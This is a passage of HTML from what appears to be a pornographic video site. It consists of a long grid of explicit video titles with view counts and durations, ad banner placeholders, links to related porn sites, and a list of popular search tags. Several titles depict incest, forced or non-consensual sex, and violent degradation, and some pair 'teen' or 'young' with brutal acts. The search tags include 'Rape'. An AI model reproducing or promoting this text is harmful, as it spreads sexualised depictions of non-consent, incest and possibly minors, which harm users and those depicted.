                                    <img data-sg="8476f72cee0aaba8" src="/thumbs/368/9545088232602643368_0.jpg" alt="Sophia Gently gets dug out by a brutal dildo machine" width="380" height="214">
                                    <p>Sophia Gently gets dug out by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14592903294486839070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca84683ad583ff1e" src="/thumbs/70/14592903294486839070_0.jpg" alt="Redhead with big dildo machine" width="380" height="214">
                                    <p>Redhead with big dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639963757084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd48da1c" src="/thumbs/84/3824942639963757084_0.jpg" alt="Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember" width="380" height="214">
                                    <p>Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17551895945858670763/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f394dc5e6b8660ab" src="/thumbs/763/17551895945858670763_0.jpg" alt="Kinky Costume Ball" width="380" height="214">
                                    <p>Kinky Costume Ball</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 8:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638096518561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105dfd0da1" src="/thumbs/561/3824942638096518561_0.jpg" alt="e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ" width="380" height="214">
                                    <p>e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 7:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9877083520452305130/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="891273217d6ca0ea" src="/thumbs/130/9877083520452305130_0.jpg" alt="Big dildo and dildo on fucking machine" width="380" height="214">
                                    <p>Big dildo and dildo on fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545592404825/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25140548b59" src="/thumbs/825/1426482545592404825_0.jpg" alt="Fucking Machine Makes MILF Squirt Heavy And Messy" width="380" height="214">
                                    <p>Fucking Machine Makes MILF Squirt Heavy And Messy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3267897883373121637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d59e7cf94b4b065" src="/thumbs/637/3267897883373121637_0.jpg" alt="Small teen with a big brutal dildo fuck machine in her ass" width="380" height="214">
                                    <p>Small teen with a big brutal dildo fuck machine in her ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 8:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734555226600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1af01e8" src="/thumbs/600/2705852734555226600_0.jpg" alt="Whipping Spanking And Cropping Compilation" width="380" height="214">
                                    <p>Whipping Spanking And Cropping Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544686368485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510a5386e5" src="/thumbs/485/1426482544686368485_0.jpg" alt="Shane Blair gets brutal hardcore fuck" width="380" height="214">
                                    <p>Shane Blair gets brutal hardcore fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2477088521272148848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="226062e2cb9fc370" src="/thumbs/848/2477088521272148848_0.jpg" alt="Kimmy mouth is rough fucked and deepthroat by uncut big dick" width="380" height="214">
                                    <p>Kimmy mouth is rough fucked and deepthroat by uncut big dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544925369336/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251189263f8" src="/thumbs/336/1426482544925369336_0.jpg" alt="Rough anal fuck machine This is our most extraordinary case file to date " width="380" height="214">
                                    <p>Rough anal fuck machine This is our most extraordinary case file to date </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12071986958227590411/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a788502daa4dcd0b" src="/thumbs/411/12071986958227590411_0.jpg" alt="Huge green dildo machine" width="380" height="214">
                                    <p>Huge green dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9624367394796229114/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85909f274aae51fa" src="/thumbs/114/9624367394796229114_0.jpg" alt="Arwen Gold BDSM session with sex toys and leather whip" width="380" height="214">
                                    <p>Arwen Gold BDSM session with sex toys and leather whip</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731887843663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb932b1f94f" src="/thumbs/663/2705852731887843663_0.jpg" alt="Asian Tied Toyed Oiled And Made To Orgasm" width="380" height="214">
                                    <p>Asian Tied Toyed Oiled And Made To Orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837384274001/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ecf54e051" src="/thumbs/1/13554958837384274001_0.jpg" alt="Kinky sub toyed and fuckd" width="380" height="214">
                                    <p>Kinky sub toyed and fuckd</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16731689090178897111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e832e694486454d7" src="/thumbs/111/16731689090178897111_0.jpg" alt="Anal porn machines of Valentina Bianco" width="380" height="214">
                                    <p>Anal porn machines of Valentina Bianco</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545538774299/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513d22351b" src="/thumbs/299/1426482545538774299_0.jpg" alt="Tied rough machine xxx Car problems in the middle of nowhere in Florida" width="380" height="214">
                                    <p>Tied rough machine xxx Car problems in the middle of nowhere in Florida</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732621286313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95e696ba9" src="/thumbs/313/2705852732621286313_0.jpg" alt="Trio assez brutal" width="380" height="214">
                                    <p>Trio assez brutal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13409371343685441561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ba17a830f1ac5819" src="/thumbs/561/13409371343685441561_0.jpg" alt="Brunette milf is fucked hard by a brutal dildo machine" width="380" height="214">
                                    <p>Brunette milf is fucked hard by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733418802733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98df28e2d" src="/thumbs/733/2705852733418802733_0.jpg" alt="Submissive lady destroyed with rough sex and machine fucking" width="380" height="214">
                                    <p>Submissive lady destroyed with rough sex and machine fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545214394371/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25129cc9003" src="/thumbs/371/1426482545214394371_0.jpg" alt="Slave training machine and ebony punishment One of the first things you" width="380" height="214">
                                    <p>Slave training machine and ebony punishment One of the first things you</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11106868093120553203/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a2385af199220f3" src="/thumbs/203/11106868093120553203_0.jpg" alt="Submissive teen tied up and sucks cock" width="380" height="214">
                                    <p>Submissive teen tied up and sucks cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638848838258/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108ad48a72" src="/thumbs/258/3824942638848838258_0.jpg" alt="Pretty slut gets epic DP, double anal and facefuck" width="380" height="214">
                                    <p>Pretty slut gets epic DP, double anal and facefuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547460892503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251afb36757" src="/thumbs/503/1426482547460892503_0.jpg" alt="Hogtied babe machine fucked before rough dicking session" width="380" height="214">
                                    <p>Hogtied babe machine fucked before rough dicking session</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547978643524/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ce8fa844" src="/thumbs/524/1426482547978643524_0.jpg" alt="Penny flame bondage and rough fast fucking machine Lean leggy young " width="380" height="214">
                                    <p>Penny flame bondage and rough fast fucking machine Lean leggy young </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3999662642781400199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3781a7fb8462ac87" src="/thumbs/199/3999662642781400199_0.jpg" alt="Kinky German Secretary" width="380" height="214">
                                    <p>Kinky German Secretary</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 11:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638451113438/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10731fbdde" src="/thumbs/438/3824942638451113438_0.jpg" alt="Violent Pervert Fucks Tied Young Blonde In Both Holes2" width="380" height="214">
                                    <p>Violent Pervert Fucks Tied Young Blonde In Both Holes2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2471931793963419121/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="224e10dea82f05f1" src="/thumbs/121/2471931793963419121_0.jpg" alt="Shiori Natsumi was caught by surprise and forced to cum" width="380" height="214">
                                    <p>Shiori Natsumi was caught by surprise and forced to cum</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9331454262335748347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="817ffc362053b8fb" src="/thumbs/347/9331454262335748347_0.jpg" alt="Busty Babe with a brutal dildo fucking machine in HD" width="380" height="214">
                                    <p>Busty Babe with a brutal dildo fucking machine in HD</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544699306194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510b18f0d2" src="/thumbs/194/1426482544699306194_0.jpg" alt="Bizarre Super Hardcore Extreme Anal And Pussy Insertions" width="380" height="214">
                                    <p>Bizarre Super Hardcore Extreme Anal And Pussy Insertions</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547820508152/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c522b3f8" src="/thumbs/152/1426482547820508152_0.jpg" alt="Rough machine squirt and star wars bondage first time Poor lil Latina" width="380" height="214">
                                    <p>Rough machine squirt and star wars bondage first time Poor lil Latina</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834054766243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e08e09ea3" src="/thumbs/243/13554958834054766243_0.jpg" alt="Subs cunt machine fucked" width="380" height="214">
                                    <p>Subs cunt machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837454700762/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed38780da" src="/thumbs/762/13554958837454700762_0.jpg" alt="Bdsm slave machine fucked" width="380" height="214">
                                    <p>Bdsm slave machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3237469181894788628/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cedcd116e1d0614" src="/thumbs/628/3237469181894788628_0.jpg" alt="Spanish Red Head Machined Fucked" width="380" height="214">
                                    <p>Spanish Red Head Machined Fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733010511792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9759c87b0" src="/thumbs/792/2705852733010511792_0.jpg" alt="Kinky MonicaMilf is pegging the dirty clown upside down" width="380" height="214">
                                    <p>Kinky MonicaMilf is pegging the dirty clown upside down</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547284195982/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a52b3a8e" src="/thumbs/982/1426482547284195982_0.jpg" alt="The Most Bizarre Extreme Pussy And Ass Insertions Ever" width="380" height="214">
                                    <p>The Most Bizarre Extreme Pussy And Ass Insertions Ever</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546782659423/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518746635f" src="/thumbs/423/1426482546782659423_0.jpg" alt="Kylie Jay rough hard teen sex" width="380" height="214">
                                    <p>Kylie Jay rough hard teen sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837480546631/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed511e147" src="/thumbs/631/13554958837480546631_0.jpg" alt="Bdsm subs cunt toyed" width="380" height="214">
                                    <p>Bdsm subs cunt toyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547918931863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cb008797" src="/thumbs/863/1426482547918931863_0.jpg" alt="Rough machine fuck Raylin Ann is a sexy warm blondie who is so" width="380" height="214">
                                    <p>Rough machine fuck Raylin Ann is a sexy warm blondie who is so</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10967328500070317266/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9833c729d5b57cd2" src="/thumbs/266/10967328500070317266_0.jpg" alt="Most Brutal Ebony BDSM Pussy + Throat Sex Machine Msnovember" width="380" height="214">
                                    <p>Most Brutal Ebony BDSM Pussy + Throat Sex Machine Msnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546620992164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2517da38aa4" src="/thumbs/164/1426482546620992164_0.jpg" alt="Tan Cindy Crawford ATM Machine" width="380" height="214">
                                    <p>Tan Cindy Crawford ATM Machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 14:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545321708176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25130320a90" src="/thumbs/176/1426482545321708176_0.jpg" alt="Cock milking machine bondage and rough brutal anal gangbang xxx Your" width="380" height="214">
                                    <p>Cock milking machine bondage and rough brutal anal gangbang xxx Your</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544619165994/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510652192a" src="/thumbs/994/1426482544619165994_0.jpg" alt="Wrapped in plastic slave gets fucking machine" width="380" height="214">
                                    <p>Wrapped in plastic slave gets fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731460444373/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9193860d5" src="/thumbs/373/2705852731460444373_0.jpg" alt="Babe with a brutal dildo and fucking machine" width="380" height="214">
                                    <p>Babe with a brutal dildo and fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> 